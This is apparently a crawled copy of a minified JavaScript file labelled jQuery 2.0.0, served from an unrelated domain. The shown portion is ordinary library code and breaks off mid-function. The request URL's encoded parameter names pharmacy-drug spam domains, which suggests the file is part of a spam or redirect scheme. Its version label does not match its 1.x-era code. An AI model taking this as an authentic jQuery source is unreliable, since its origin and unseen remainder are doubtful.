request_url: https://manuledr.com/jquery-2.0.0.js?h=aHR0cHM6Ly9nbGVud29vZHdpbmUuY29tL2RydWcvYXZhbmEtc3VwZXIvfGF2YW5hLXN1cGVyfDI0LW1lZHMtYmIuY29tfG10cGhhcm1hY3l8bWFpbnxtYW51bGVkci5jb218VVM=
body_size: 524028
content:
/*! jQuery v2.0.0 jquery.com | jquery.org/license */
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"2.0.0",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return 